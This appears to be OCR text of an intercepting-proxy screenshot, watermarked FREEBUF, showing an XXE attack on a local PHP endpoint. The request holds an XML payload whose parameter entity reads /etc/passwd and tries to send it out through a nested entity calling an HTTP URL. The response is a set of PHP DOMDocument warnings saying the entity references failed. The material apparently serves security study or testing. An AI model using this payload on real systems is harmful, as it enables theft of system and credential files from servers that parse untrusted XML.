 Request
Raw Params Headers Hex XML
POST /xml/xml.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
Accept-Language: zh,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 192
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % files SYSTEM
"file:///etc/passwd">
<!ENTITY % start "<!ENTITY &#x25;
send SYSTEM
'http:///?%files;'>">
%send;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Jul 2019 17:31:36 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 621
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): PEReferences
forbidden in internal subset in Entity, line: 4 in
<b>/var/www/html/xml/xml.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): PEReference: %send;
not found in Entity, line: 5 in
<b>/var/www/html/xml/xml.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Start tag expected,
'&lt;' not found in Entity, line: 6 in
<b>/var/www/html/xml/xml.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>/var/www/html/xml/xml.php</b> on line
<b>6</b><br />
FREEBUF